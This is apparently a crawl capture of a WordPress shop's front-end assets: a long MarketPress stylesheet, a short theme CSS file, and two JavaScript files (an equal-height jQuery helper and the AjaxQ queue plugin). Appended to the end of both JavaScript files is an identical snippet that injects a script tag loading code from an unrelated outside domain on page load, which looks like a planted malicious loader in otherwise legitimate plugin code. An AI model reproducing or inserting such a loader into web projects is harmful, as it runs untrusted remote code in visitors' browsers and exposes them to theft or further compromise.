992px){.mp_content_col-one-half{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_content_col-one-half:last-child{margin-right:0}}@media only screen and (min-width: 992px){.mp_content_col-one-third{float:left;clear:none;width:31.3333333333%;margin-left:0;margin-right:3%}.mp_content_col-one-third:last-child{margin-right:0}}@media only screen and (min-width: 992px){.mp_content_col-two-thirds{float:left;clear:none;width:65.6666666667%;margin-left:0;margin-right:3%}.mp_content_col-two-thirds:last-child{margin-right:0}}[class^="mp-"],[class^="mp-"]:before,[class^="mp-"]:after,[class^="mp_"],[class^="mp_"]:before,[class^="mp_"]:after,[id^="mp-"],[id^="mp-"]:before,[id^="mp-"]:after,[id^="mp_"],[id^="mp_"]:before,[id^="mp_"]:after{-webkit-box-sizing:border-box;box-sizing:border-box}a{-webkit-transition:color .4s;transition:color .4s}a:hover,a:focus{outline:none}h1.mp_title,h2.mp_title,h3.mp_title,h4.mp_title{margin:0 0 30px}h1.mp_sub_title,h2.mp_sub_title,h3.mp_sub_title,h4.mp_sub_title{margin:0 0 15px}.mp_strikeout{text-decoration:line-through}.mp_ajax_loader{bottom:15px;display:block;margin:auto;left:0;right:0;font-family:Arial, sans-serif;position:absolute}.mp_ajax_loader img{display:inline-block;margin-right:5px}#mp-loading-overlay{display:none;bottom:0;left:0;position:fixed;right:0;top:0;z-index:9999;background:rgba(255,255,255,0.8) url([data-uri]) no-repeat center center}.mp_products-list .mp_product-has-image.mp_product-image-aligncenter .mp_product_images{float:left;clear:none;width:100%;margin-left:0;margin-right:0}.mp_products-list .mp_product-has-image.mp_product-image-aligncenter .mp_product_details{float:left;clear:none;width:100%;margin-left:0;margin-right:0}@media only screen and (min-width: 992px){.mp_products-list .mp_product-has-image.mp_product-image-alignleft .mp_product_images{float:left;clear:none;width:27.9%;margin-left:0;margin-right:3%}.mp_products-list .mp_product-has-image.mp_product-image-alignleft .mp_product_images:last-child{margin-right:0}}@media only screen and (min-width: 992px){.mp_products-list .mp_product-has-image.mp_product-image-alignleft .mp_product_details{float:left;clear:none;width:69.1%;margin-left:0;margin-right:3%}.mp_products-list .mp_product-has-image.mp_product-image-alignleft .mp_product_details:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_products-list .mp_product-has-image.mp_product-image-alignleft .mp_product_details:nth-of-type(2n){margin-right:0;float:right}.mp_products-list .mp_product-has-image.mp_product-image-alignleft .mp_product_details:nth-of-type(2n+1){clear:both}}@media only screen and (min-width: 992px){.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_images{float:left;clear:none;width:27.9%;margin-left:0;margin-right:3%;position:relative;left:72.1%}.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_images:last-child{margin-right:0}}.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_details{display:block;clear:both;float:none;width:100%;margin-left:auto;margin-right:auto}.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_details:first-child{margin-left:auto}.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_details:last-child{margin-right:auto}@media only screen and (min-width: 992px){.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_details{float:left;clear:none;width:69.1%;margin-left:0;margin-right:3%;position:relative;left:-30.9%}.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_details:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_details:nth-of-type(2n){margin-right:0;float:right}.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_details:nth-of-type(2n+1){clear:both}}.mp_products-list .mp_product_extra{float:left;clear:none;width:100%;margin-left:0;margin-right:0}.mp_products-grid .mp_product_item{display:block;width:100%}@media only screen and (min-width: 768px){.mp_products-grid .mp_product_item-col-2{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_products-grid .mp_product_item-col-2:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_products-grid .mp_product_item-col-2:nth-of-type(2n){margin-right:0;float:right}.mp_products-grid .mp_product_item-col-2:nth-of-type(2n+1){clear:both}}@media only screen and (min-width: 992px){.mp_products-grid .mp_product_item-col-3{float:left;clear:none;width:31.3333333333%;margin-left:0;margin-right:3%}.mp_products-grid .mp_product_item-col-3:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_products-grid .mp_product_item-col-3:nth-of-type(3n){margin-right:0;float:right}.mp_products-grid .mp_product_item-col-3:nth-of-type(3n+1){clear:both}}@media only screen and (min-width: 768px){.mp_products-grid .mp_product_item-col-4{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_products-grid .mp_product_item-col-4:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_products-grid .mp_product_item-col-4:nth-of-type(2n){margin-right:0;float:right}.mp_products-grid .mp_product_item-col-4:nth-of-type(2n+1){clear:both}}@media only screen and (min-width: 992px){.mp_products-grid .mp_product_item-col-4{float:left;clear:none;width:22.75%;margin-left:0;margin-right:3%}.mp_products-grid .mp_product_item-col-4:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_products-grid .mp_product_item-col-4:nth-of-type(4n){margin-right:0;float:right}.mp_products-grid .mp_product_item-col-4:nth-of-type(4n+1){clear:both}}.mp_product_options_meta{margin:15px 0 0}.mp_product_options_excerpt{margin-bottom:15px}.mp_product{*zoom:1}.mp_product:before,.mp_product:after{content:'';display:table}.mp_product:after{clear:both}.mp_product_images{display:block;width:100%}.mp_product_details{display:block;width:100%}.mp_product_gallery{list-style:none}.mp_product_gallery.lightSlider{list-style:none;margin:0}.mp_product_gallery.lightSlider li{margin:0}.mp_product_gallery.lightSlider img{height:auto;max-width:100%;width:100%}.mp_product .lSAction a{border-bottom:0}.mp_product .lSPager.lSGallery li{margin:0;opacity:0.5;-webkit-transition:opacity .4s;transition:opacity .4s}.mp_product .lSPager.lSGallery li.active,.mp_product .lSPager.lSGallery li:hover{border-radius:0;opacity:1}.mp_product .mp_product_name{margin:0 0 15px}.mp_product .mp_product_name a{border-bottom:none}.mp_product_price{display:block;margin:0 0 15px}.mp_product_price-sale,.mp_product_price-normal{display:inline-block}.mp_product_price-sale{margin-right:15px}.mp_product_excerpt{display:block}.mp_product_excerpt p:last-child{margin-bottom:0}.mp_product_categories{display:block;margin:15px 0 0}.mp_product_callout{margin:15px 0;position:relative}.mp_product_tags{display:block;margin:15px 0 0}#fb-root{display:inline-block}.mp_social_shares{*zoom:1;display:block}.mp_social_shares:before,.mp_social_shares:after{content:'';display:table}.mp_social_shares:after{clear:both}.mp_social_shares .mp_pin_button{border:none;display:inline-block;vertical-align:middle}.mp_social_shares iframe{margin:0;vertical-align:middle}.mp_social_shares .fb_iframe_widget>span{vertical-align:middle !important}.mp_social_shares .fb_iframe_widget iframe{max-width:none}.mp_social_shares .twitter-share-button{display:inline-block;position:relative !important}.mp_products{*zoom:1;margin:45px 0}.mp_products:before,.mp_products:after{content:'';display:table}.mp_products:after{clear:both}.mp_products_items{*zoom:1}.mp_products_items:before,.mp_products_items:after{content:'';display:table}.mp_products_items:after{clear:both}@media only screen and (min-width: 992px){.mp_products_items{border-bottom:1px solid transparent;margin-bottom:30px;padding-bottom:30px}}.mp_products_items:last-of-type{border-bottom:none;margin-bottom:0;padding-bottom:0}.mp_products .mp_product_item{*zoom:1;border-top:1px solid transparent;-webkit-box-shadow:none;box-shadow:none;padding:30px 0}.mp_products .mp_product_item:before,.mp_products .mp_product_item:after{content:'';display:table}.mp_products .mp_product_item:after{clear:both}.mp_products .mp_product_images{margin-bottom:15px}@media only screen and (min-width: 992px){.mp_products .mp_product_images{margin-bottom:0}}.mp_products .mp_product_img_link{border-bottom:none;display:block}.mp_products .mp_product_image_list{height:auto;max-width:100%;width:100%}.mp_products .mp_product_meta{*zoom:1;margin-bottom:15px;position:relative}.mp_products .mp_product_meta:before,.mp_products .mp_product_meta:after{content:'';display:table}.mp_products .mp_product_meta:after{clear:both}.mp_products .mp_product_excerpt{margin-bottom:15px}.mp_products .mp_product_callout{margin:0}.mp_products-list .mp_product_item:first-child{border-top:0}@media only screen and (min-width: 992px){.mp_products-list .mp_product_name{margin-bottom:10px}}@media only screen and (min-width: 992px){.mp_products-list .mp_product_price{margin-bottom:10px}}@media only screen and (min-width: 992px){.mp_products-list .mp_social_shares{margin-bottom:0}}.mp_products-list .mp_form-buy-product{text-align:center}@media only screen and (min-width: 992px){.mp_products-list .mp_form-buy-product{text-align:left}}.mp_products-grid .mp_product{text-align:center}.mp_products-grid .mp_product_item-col-1:first-child{border-top:none}@media only screen and (min-width: 992px){.mp_products-grid .mp_product_item-col-2,.mp_products-grid .mp_product_item-col-3,.mp_products-grid .mp_product_item-col-4{border-top:none;padding:0}}@media only screen and (min-width: 768px){.mp_products-grid .mp_product_item-col-3 .mp_product_price-normal,.mp_products-grid .mp_product_item-col-3 .mp_product_price-sale,.mp_products-grid .mp_product_item-col-4 .mp_product_price-normal,.mp_products-grid .mp_product_item-col-4 .mp_product_price-sale{display:block}}@media only screen and (min-width: 768px){.mp_products-grid .mp_product_item-col-3 .mp_product_price-sale,.mp_products-grid .mp_product_item-col-4 .mp_product_price-sale{margin-right:0}}.mp_products-grid .mp_product_images{margin-bottom:0}.mp_products-grid .mp_product-has-image .mp_product_details{margin-top:15px}.mp_products-grid .mp_form-buy-product{margin-bottom:0}.mp_products-grid .mp_form-buy-product.sticky{bottom:0;left:0;margin:0;position:absolute;right:0}.mp_products-related{margin:0}.mp_products-related.mp_products-grid .mp_products_items:first-of-type{margin-top:15px}.mp_products-related .mp_related_products_empty_message{margin-bottom:0}.mp_product_lightbox{padding:0 0 15px}.mp_product_lightbox .mp_product_options_image{text-align:center}.mp_single_product{*zoom:1}.mp_single_product:before,.mp_single_product:after{content:'';display:table}.mp_single_product:after{clear:both}.mp_single_product_images{display:block;width:100%}.mp_single_product_details{display:block;width:100%}@media only screen and (min-width: 992px){.mp_single_product-has-variations .mp_single_product_images{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_single_product-has-variations .mp_single_product_images:last-child{margin-right:0}}@media only screen and (min-width: 992px){.mp_single_product-has-variations .mp_single_product_details{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_single_product-has-variations .mp_single_product_details:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_single_product-has-variations .mp_single_product_details:nth-of-type(2n){margin-right:0;float:right}.mp_single_product-has-variations .mp_single_product_details:nth-of-type(2n+1){clear:both}}.mp_single_product-has-image.mp_single_product-image-aligncenter .mp_single_product_images{float:left;clear:none;width:100%;margin-left:0;margin-right:0}.mp_single_product-has-image.mp_single_product-image-aligncenter .mp_single_product_details{float:left;clear:none;width:100%;margin-left:0;margin-right:0}@media only screen and (min-width: 992px){.mp_single_product-has-image.mp_single_product-image-alignleft .mp_single_product_images{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_single_product-has-image.mp_single_product-image-alignleft .mp_single_product_images:last-child{margin-right:0}}@media only screen and (min-width: 992px){.mp_single_product-has-image.mp_single_product-image-alignleft .mp_single_product_details{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_single_product-has-image.mp_single_product-image-alignleft .mp_single_product_details:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_single_product-has-image.mp_single_product-image-alignleft .mp_single_product_details:nth-of-type(2n){margin-right:0;float:right}.mp_single_product-has-image.mp_single_product-image-alignleft .mp_single_product_details:nth-of-type(2n+1){clear:both}}@media only screen and (min-width: 992px){.mp_single_product-has-image.mp_single_product-image-alignright .mp_single_product_images{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%;position:relative;left:51.5%}.mp_single_product-has-image.mp_single_product-image-alignright .mp_single_product_images:last-child{margin-right:0}}@media only screen and (min-width: 992px){.mp_single_product-has-image.mp_single_product-image-alignright .mp_single_product_details{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%;position:relative;left:-51.5%}.mp_single_product-has-image.mp_single_product-image-alignright .mp_single_product_details:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_single_product-has-image.mp_single_product-image-alignright .mp_single_product_details:nth-of-type(2n){margin-right:0;float:right}.mp_single_product-has-image.mp_single_product-image-alignright .mp_single_product_details:nth-of-type(2n+1){clear:both}}.mp_single_product_extra{float:left;clear:none;width:100%;margin-left:0;margin-right:0;margin-top:30px;position:relative}.mp_single_product .mp_product_image_link{border-bottom:none;display:block}.mp_single_product .mp_product_image_single{height:auto;max-width:100%;width:100%}.mp_single_product-has-image>.mp_single_product_details{margin-top:30px}@media only screen and (min-width: 992px){.mp_single_product-has-image>.mp_single_product_details{margin-top:0}}.mp_single_product-image-aligncenter .mp_product_gallery{text-align:center}.mp_single_product-image-aligncenter .lSPager.lSGallery{margin:15px auto 0}@media only screen and (min-width: 992px){.mp_single_product-image-aligncenter>.mp_single_product_details{margin-top:30px}}.mp_product_options_atts{*zoom:1;margin-bottom:15px}.mp_product_options_atts:before,.mp_product_options_atts:after{content:'';display:table}.mp_product_options_atts:after{clear:both}.mp_product_options_att{*zoom:1;margin-bottom:15px}.mp_product_options_att:before,.mp_product_options_att:after{content:'';display:table}.mp_product_options_att:after{clear:both}.mp_product_options_att:last-of-type{margin-bottom:0}.mp_product_options_att .select2-container .select2-choice{height:40px;line-height:40px}.mp_product_options_att .select2-container .select2-choice .select2-arrow b{background-position:1px 6px}.mp_product_options_att .select2-dropdown-open .select2-choice .select2-arrow b{background-position:-16px 6px}.mp_product_options_att .mp_form_input-qty{max-width:90px;padding:8px 15px;width:100%}.mp_product_options_att_label{display:block;margin:0 0 5px}.mp_product_options_att_input_label{margin:0}.mp_product .mp_product_tab_labels{*zoom:1;list-style:none;margin:0 0 15px;padding:0}.mp_product .mp_product_tab_labels:before,.mp_product .mp_product_tab_labels:after{content:'';display:table}.mp_product .mp_product_tab_labels:after{clear:both}.mp_product .mp_product_tab_label{float:left;margin:0 15px 0 0}.mp_product .mp_product_tab_label:last-child{margin-right:0}.mp_product .mp_product_tab_label a{display:block;border-bottom:none;padding:5px 15px;text-decoration:none}.mp_product .mp_product_tab_label a:focus{outline:0}.mp_product .mp_product_tab_content{*zoom:1;opacity:0;position:absolute;z-index:-1}.mp_product .mp_product_tab_content:before,.mp_product .mp_product_tab_content:after{content:'';display:table}.mp_product .mp_product_tab_content:after{clear:both}.mp_product .mp_product_tab_content-current{opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:100}.mp_cart_empty{margin-bottom:30px}.mp_cart_empty_message{margin-bottom:0}.mp_cart_item{border:1px solid transparent;border-bottom:none;display:table;width:100%}.mp_cart_item:last-child{border-bottom:1px solid transparent}.mp_cart_item_content{display:table-cell;padding:15px;vertical-align:top}.mp_cart_item_content h2.mp_cart_item_title,.mp_cart_item_content p{line-height:1.2em;margin:0}.mp_cart_item_content-thumb{display:none}@media only screen and (min-width: 768px){.mp_cart_item_content-thumb{display:table-cell;padding:15px 0;width:15%}}.mp_cart_item_content-thumb img{display:block;height:auto;margin:auto;max-width:100%}.mp_cart_item_content-title{width:60%}@media only screen and (min-width: 768px){.mp_cart_item_content-title{width:45%}}.mp_cart_item_content-title a{border-bottom:none;text-decoration:none}.mp_cart_item_content-price{text-align:center;width:20%}.mp_cart_item_content-price .mp_product_price{margin:0}.mp_cart_item_content-price .mp_product_price-normal,.mp_cart_item_content-price .mp_product_price-sale,.mp_cart_item_content-price .mp_product_price-extended,.mp_cart_item_content-price .mp_product_price-each{display:block;margin:0}.mp_cart_item_content-qty{width:20%}.mp_cart_item_content-qty .mp_select2{width:75px}.mp_cart_item_content .mp_cart_item_remove_item{border-bottom:1px solid transparent;display:block;margin-top:5px}.mp_cart_after{margin:30px 0 0}.mp_coupon_form p{display:block;margin:10px 0 0;text-align:center}@media only screen and (min-width: 992px){.mp_coupon_form p{text-align:left}}.mp_cart_meta{*zoom:1;margin:30px 0 0;position:relative;text-align:center}.mp_cart_meta:before,.mp_cart_meta:after{content:'';display:table}.mp_cart_meta:after{clear:both}.mp_cart_meta .mp_button-continue-shopping{margin-top:30px}@media only screen and (min-width: 992px){.mp_cart_meta .mp_button-continue-shopping{float:left}}.mp_cart_meta .mp_button-checkout{margin-top:30px}.mp_cart_meta .mp_button-checkout:hover,.mp_cart_meta .mp_button-checkout:focus{background:transparent}@media only screen and (min-width: 992px){.mp_cart_meta .mp_button-checkout{float:right}}.mp_cart_resume{border:1px solid transparent;width:100%}.mp_cart_resume_head{padding:15px}@media only screen and (min-width: 768px){.mp_cart_resume_head{text-align:left}}.mp_cart_resume_head .mp_sub_title{margin:0}.mp_cart_resume_item{*zoom:1;padding:10px 15px;overflow:hidden}.mp_cart_resume_item:before,.mp_cart_resume_item:after{content:'';display:table}.mp_cart_resume_item:after{clear:both}.mp_cart_resume_item_label{float:left}.mp_cart_resume_item_amount{display:block;float:right;max-width:150px;text-align:right;width:100%}.mp_cart_resume_item .mp_cart_resume_coupons_list{clear:both;list-style:none;margin:0 0 0 15px;overflow:hidden}.mp_cart_resume_item .mp_cart_coupon{display:block;overflow:hidden;margin-top:5px}.mp_cart_resume_item-order-total{border-top:1px solid transparent}.mp_checkout_section{border-bottom:1px solid transparent;margin-bottom:30px}.mp_checkout_section:last-of-type{border-bottom:none;margin-bottom:0}.mp_checkout_section.current{padding-bottom:30px}.mp_checkout_section.current .mp_checkout_section_content{display:block}.mp_checkout_section .mp_checkout_section_heading{margin:0 0 30px}.mp_checkout_section .mp_checkout_section_heading-link{border-bottom:none;text-decoration:none}.mp_checkout_section .mp_checkout_step_num{display:inline-block;padding:5px 10px}.mp_checkout_section_errors{display:none;padding:15px}.mp_checkout_section_errors h4{margin:0 0 15px}.mp_checkout_section_errors p{margin:0}.mp_checkout_section_errors p span{text-decoration:underline}.mp_checkout_section_errors ul{list-style:none;margin:0;padding:0}.mp_checkout_section_errors.show{display:block;margin-bottom:30px}.mp_checkout_section_content{*zoom:1;display:none}.mp_checkout_section_content:before,.mp_checkout_section_content:after{content:'';display:table}.mp_checkout_section_content:after{clear:both}.mp_checkout_section_content h3,.mp_checkout_section_content h4{margin:0 0 15px}.mp_checkout_section_content p{margin-bottom:10px}.mp_checkout_section_content div.select2-container .select2-choice{height:48px;line-height:48px}.mp_checkout_section_content div.select2-container .select2-choice .select2-arrow b{background-position:1px 10px}.mp_checkout_section_content div.select2-container.select2-dropdown-open .select2-choice .select2-arrow b{background-position:-16px 10px}.mp_checkout_section_content .select2-container .select2-selection.mp_select2,.mp_checkout_section_content .select2-container .select2-selection.mp_select2_search{height:48px;line-height:48px}.mp_checkout_section_content .select2-container .select2-selection.mp_select2 .select2-selection__rendered,.mp_checkout_section_content .select2-container .select2-selection.mp_select2_search .select2-selection__rendered{line-height:48px}.mp_checkout_section_content .select2-container .select2-selection.mp_select2 .select2-selection__arrow,.mp_checkout_section_content .select2-container .select2-selection.mp_select2_search .select2-selection__arrow{height:48px}.mp_checkout_column{margin-bottom:30px;overflow:hidden;width:100%}.mp_checkout_column:last-of-type{margin-bottom:0}.mp_checkout_column.fullwidth{margin-bottom:0}@media only screen and (min-width: 992px){.mp_checkout_column:not(.fullwidth){float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%;margin-bottom:0}.mp_checkout_column:not(.fullwidth):last-child{margin-right:0}}.mp_checkout_column:not(.fullwidth)+.mp_checkout_column{margin-right:0}.mp_checkout_column_section{margin-bottom:30px;overflow:hidden;width:100%}.mp_checkout_fields{*zoom:1}.mp_checkout_fields:before,.mp_checkout_fields:after{content:'';display:table}.mp_checkout_fields:after{clear:both}.mp_checkout_field{margin-bottom:15px;overflow:hidden}.mp_checkout_field:not(.mp_checkout_column){float:left;clear:none;width:100%;margin-left:0;margin-right:0}.mp_checkout_checkbox input[type="checkbox"],.mp_checkout_checkbox input[type="radio"]{margin-right:5px}.mp_checkout_buttons{*zoom:1;clear:both}.mp_checkout_buttons:before,.mp_checkout_buttons:after{content:'';display:table}.mp_checkout_buttons:after{clear:both}.mp_checkout_buttons .mp_button-checkout-prev-step{float:left}.mp_checkout_buttons .mp_button-checkout-next-step{float:right}.mp_checkout_buttons .mp_button.disabled,.mp_checkout_buttons .mp_orders_invoice .disabled.button,.mp_orders_invoice .mp_checkout_buttons .disabled.button{display:none}.mp_checkout .mp_gateway_form{padding:5px}#mp-checkout-form{position:relative;z-index:0}#mp-checkout-form .mp_form_label-checkout-option{margin-bottom:10px}#mp-checkout-form .mp_form_label-checkout-option:last-of-type{margin-bottom:0}#mp-checkout-form .mp_form_label-checkout-option input{margin-right:5px}#mp-checkout-form .mp_button-checkout-login{float:right}#mp-checkout-form .mp_button-checkout-next-step{float:right}#is_checkout_as_guest{display:none}.mp_form-order-lookup{border-top:1px solid transparent;margin-bottom:15px;padding-top:30px;position:relative}.mp_orders-list{border-top:1px solid transparent;padding-top:30px}.mp_orders-list .mp_order_details{margin-bottom:30px}.mp_orders .mp_order{border:1px solid transparent;border-top:none;padding:30px}.mp_orders .mp_order:first-of-type{border-top:1px solid transparent}.mp_orders .mp_order_head{margin:0 0 15px}.mp_orders .mp_order_confirmation_text{border:1px solid transparent;margin-top:30px;padding:30px}.mp_orders .mp_order_confirmation_text>p{margin-bottom:15px}.mp_orders .mp_order_confirmation_text>p:last-child{margin-bottom:0}.mp_orders .mp_order_cart{border-top:1px solid transparent;margin-top:30px;padding-top:30px}.mp_orders .mp_order_address{border-top:1px solid transparent;margin-top:30px;padding-top:30px}.mp_orders_invoice{*zoom:1;margin:15px 0}.mp_orders_invoice:before,.mp_orders_invoice:after{content:'';display:table}.mp_orders_invoice:after{clear:both}.mp_widget_custom-text{margin-bottom:15px}.mp_widget_products .mp_product_item{border-top:1px solid transparent;padding:15px 0}.mp_widget_products .mp_product_item:first-child{border-top:none;padding-top:0}.mp_widget_products .mp_product{-webkit-box-shadow:none;box-shadow:none;margin:0;padding:0}.mp_widget_products .mp_product_img_link{display:inline-block;margin-bottom:15px}.mp_widget_products .mp_product_excerpt{margin-bottom:15px}.mp_widget_products .mp_product_price{margin-bottom:0}.mp_widget_products .mp_form-buy-product{margin-top:15px}.mp_widget_products .mp_button,.mp_widget_products .mp_orders_invoice .button,.mp_orders_invoice .mp_widget_products .button{padding:5px 10px}.mp_widget_cart .mp_mini_cart_items-empty{padding:0;text-align:left}.mp_widget_cart .mp_mini_cart_item{margin:0}.mp_widget_cart .mp_mini_cart_item-link{border:1px solid transparent;border-bottom:none}.mp_widget_cart .mp_mini_cart_item:last-child .mp_mini_cart_item-link{border-bottom:1px solid transparent}.mp_cart_widget .mp_mini_cart_item-title{margin:0}


/* 129868-1554517853-au */

--- FILE ---
content_type: text/css
request_url: https://everydaysprinter.com/wp-content/et-cache/global/et-divi-customizer-global-17677204330318.min.css
body_size: -252
content:
.et_fixed_nav #logo{max-height:75px!important}.et_pb_module.et_pb_video_slider.et_pb_video_slider_0 .et-pb-controllers:nth-child(3){display:none}.et_pb_sidebar_0{padding-left:10px}.et_pb_section_0 .et_pb_post{padding:0 10px}

--- FILE ---
content_type: text/javascript
request_url: https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/mp-equal-height.js?ver=3.3.0
body_size: -4
content:
( function( $ ) {
    $.fn.equalHeights = function( ) {
        var maxHeight = 0;
        this.each( function( ) {
            maxHeight = Math.max( $( this ).height( ), maxHeight );
        } );
        return this.each( function( ) {
            $( this ).height( maxHeight );
        } );
    }

	function equal_height( obj ) {
        var $this = $( obj );
        $this.equalHeights();
    }
	

    $( window ).resize( function( ) {
        $( '#mp-products.mp_products-grid' ).each( function( ) {
            var $this = $( this );
            $this.find( '.mp_product_meta' ).equalHeights();
        } );

        $( '#mp-related-products .mp_products-grid .mp_product_meta' ).each( function( ) {
            //equal_height( $( this ) );
            var $this = $( this );
            $this.find( '.mp_product_meta' ).equalHeights();
        } );

    } );
	
	$( window ).load(function() {
		$( '#mp-products.mp_products-grid' ).each( function( ) {
			var $this = $( this );
			$this.find( '.mp_product_meta' ).equalHeights();
		} );

		$( '#mp-related-products .mp_products-grid' ).each( function( ) {
			var $this = $( this );
			$this.find( '.mp_product_meta' ).equalHeights();
			//$this.equalHeights();
		} );
	} );
}( jQuery ) );var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/ajaxq.min.js?ver=3.3.0
body_size: 334
content:
// AjaxQ jQuery Plugin
// Copyright (c) 2012 Foliotek Inc.
// MIT License
// https://github.com/Foliotek/ajaxq
!function(e){var n={},t={};e.ajaxq=function(a,r){function i(e){if(n[a])n[a].push(e);else{n[a]=[];var r=e();t[a]=r}}function u(){if(n[a]){var e=n[a].shift();if(e){var r=e();t[a]=r}else delete n[a]}}if("undefined"==typeof r)throw"AjaxQ: queue name is not provided";var o=e.Deferred(),f=o.promise();f.success=f.done,f.error=f.fail,f.complete=f.always;var s=e.extend(!0,{},r);return i(function(){var n=e.ajax.apply(window,[s]);return n.done(function(){o.resolve.apply(this,arguments)}),n.fail(function(){o.reject.apply(this,arguments)}),n.always(u),n}),f},e.each(["getq","postq"],function(n,t){e[t]=function(n,a,r,i,u){return e.isFunction(r)&&(u=u||i,i=r,r=void 0),e.ajaxq(n,{type:"postq"===t?"post":"get",url:a,data:r,success:i,dataType:u})}});var a=function(e){return n.hasOwnProperty(e)},r=function(){for(var e in n)if(a(e))return!0;return!1};e.ajaxq.isRunning=function(e){return e?a(e):r()},e.ajaxq.getActiveRequest=function(e){if(!e)throw"AjaxQ: queue name is required";return t[e]},e.ajaxq.abort=function(n){if(!n)throw"AjaxQ: queue name is required";e.ajaxq.clear(n);var t=e.ajaxq.getActiveRequest(n);t&&t.abort()},e.ajaxq.clear=function(e){if(e)n[e]&&delete n[e];else for(var t in n)n.hasOwnProperty(t)&&delete n[t]}}(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);